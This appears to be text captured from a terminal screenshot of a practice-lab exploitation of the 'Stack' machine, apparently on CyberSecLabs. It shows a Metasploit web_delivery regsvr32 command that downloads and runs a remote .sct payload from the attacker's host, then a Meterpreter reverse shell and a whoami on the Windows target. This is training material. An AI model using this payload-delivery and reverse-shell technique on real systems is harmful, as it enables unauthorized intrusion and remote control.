 Applications Places Terminator Jul 9 10:37:19 1
root@kali: ~/Documents/Learn/CyberSecLabs/Stack
Misc × General × Servers ×
root@kali: ~/Documents/Learn/CyberSecLabs/Stack 119x30
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://10.10.0.8:8080/TzdPCcDIN13emA.sct scrobj.dll
[*] 172.31.1.12      web_delivery - Handling .sct Request
[*] 172.31.1.12      web_delivery - Delivering Payload (1892 bytes)
[*] Sending stage (176195 bytes) to 172.31.1.12
[*] Meterpreter session 1 opened (10.10.0.8:4444 -> 172.31.1.12:49184) at 2020-07-09 10:36:41 +0200
msf5 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
  Id  Name  Type                     Information         Connection
  --  ----  ----                     -----------         ----------
  1         meterpreter x86/windows  STACK\john @ STACK  10.10.0.8:4444 -> 172.31.1.12:49184 (172.31.1.12)
msf5 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 1600 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\GitStack\gitphp>whoami
whoami
stack\john
C:\GitStack\gitphp>